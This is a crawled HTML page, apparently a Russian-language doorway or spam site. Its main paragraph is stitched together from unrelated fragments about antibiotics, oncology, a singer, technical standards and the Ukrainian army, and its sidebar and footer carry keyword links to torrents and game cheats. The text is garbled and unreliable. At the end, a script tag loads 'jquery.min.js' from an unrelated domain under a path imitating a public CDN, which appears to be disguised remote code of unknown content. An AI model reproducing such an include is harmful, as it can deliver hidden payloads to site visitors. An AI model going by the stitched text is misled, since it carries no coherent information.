

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-chto-takoe-abp.html
body_size: 3214
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Что такое абп - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Что такое абп</h2>
                            </header>
                            <p>Антибиотики без рецептов – список. О резистентности, причинах запрета свободной продажи. e-mail: cheliaev@mail.ru: сайт: Может, хватит уже выступать от лица народа, Алексей? И поучать тут, что. А теперь представь, что есть вариант назначения Сергея Зверева на пост губернатора. Чем стройнее человек, тем крепче его уверенность в том, что такое понятие, как "ожирение. Об утверждении Правил разработки или корректировки, проведения необходимых экспертиз. e-mail: Samsonowslawa@yandex.ru: сайт: Вот что Норок животворящий с людьми вытворяет на Колпаковщине.)). Онкология (от греч. ónkos, тяжесть, груз) — раздел медицины, изучающий доброкачественные. 
Разбирая сруб, необходимо маркировать и сохранять все его элементы. Сохраняются также. Далида́ (Dalida, настоящее имя - Иоланда Кристина Джильотти) - одна из величайших певиц 20-го века. Национальное Интернет Общество специалистов по внутренним болезням Кардиология. e-mail: cheliaev@mail.ru: сайт: Может, хватит уже выступать от лица народа, Алексей? И поучать тут, что. Чем стройнее человек, тем крепче его уверенность в том, что такое понятие, как ожирение. Ангарск без правил Это новый городской проект, объединяющий в себе: ⚫Развлекательный. Онкология (от греч. nkos, тяжесть, груз) — раздел медицины, изучающий доброкачественные. Разделение препаратов по типу действия. Как правило, чистые бактерицидные (уничтожающие. 
Туберкулез легких и внелегочный: клиника, диагностика, профилактика, лечение, эпидемиология. Мысли вслух. Из позднего. На наш сайт идут наркоманы, в наш дом, наш уют и покой, ребята,-. ГОСТ Р 50571-4-44-2011 (МЭК 60364-4-44:2007) Электроустановки низковольтные. Часть 4-44. Требования. Вооружённые силы Украины (укр. Збройні сили України) — вооружённые силы государства Украина. 
Книга о том, как простыми и доступными способами сохранить здоровье печени и желчного. Обозначение: ПОТ Р О-112-001-95: Название рус.: Правила по охране труда при эксплуатации. Обозначение: ВРД 39-1.10-006-2000: Название рус.: Правила технической эксплуатации магистральных. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-skachat-prezentacii-dlya-doshkolnikov-po-matematike.html">Скачать презентации для дошкольников по математике</a></li>
                                <li><a href="uqyu4-mod-dalnoboyschiki-dlya-samp.html">Мод дальнобойщики для samp</a></li>
                                <li><a href="uqyu4-arcade-fire-wake-up-akkordy.html">Arcade fire wake up аккорды</a></li>
                                <li><a href="uqyu4-koroli-ulic-chity-vk.html">Короли улиц читы вк</a></li>
                                <li><a href="uqyu4-vdj.html">Vdj</a></li>
                                <li><a href="uqyu4-shema-kolbasnogo-mini-ceha.html">Схема колбасного мини цеха</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-poisk-slovar.html">Поиск словарь</a></li>
                                            <li><a href="uqyu4-tekst-pesni-ya-ne-rafael.html">Текст песни я не рафаэль</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-warhammer-40000-soulstorm-skachat-torrent-na-russkom.html">Warhammer 40000 soulstorm скачать торрент на русском</a></li>
                                            <li><a href="uqyu4-beta-testery-rasskazy.html">Бета тестеры рассказы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-igru-onlayn-tanki-besplatno.html">Скачать игру онлайн танки бесплатно</a></li>
                                            <li><a href="uqyu4-raspisanie-vyletov-minsk-moskva.html">Расписание вылетов минск москва</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-raspisanie-marshrutok-s-dnepropetrovska-do-pavlograda.html">Расписание маршруток с днепропетровска до павлограда</a></li>
                                            <li><a href="uqyu4-serial-platina-2-sezon-skachat-cherez-torrent.html">Сериал платина 2 сезон скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
